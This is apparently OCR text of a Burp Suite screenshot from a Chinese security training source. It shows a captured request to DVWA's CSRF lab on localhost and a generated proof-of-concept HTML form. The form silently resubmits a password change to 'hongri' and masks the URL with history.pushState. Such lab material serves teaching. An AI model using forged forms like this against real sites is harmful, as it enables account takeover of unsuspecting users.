 CSRF PoC generator
Request to: http://127.0.0.1
? Options
Raw Params Headers Hex UTF-8
GET /dvwa/vulnerabilities/csrf/?password_new=hongri&password_conf=hongri&Change=Change HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/csrf/
Cookie: security=low; PHPSESSID=edc4c37jme9b27f79ot9oskc80
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/dvwa/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="hongri" />
<input type="hidden" name="password&#95;conf" value="hongri" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
红日安全
Regenerate Test in browser Copy HTML Close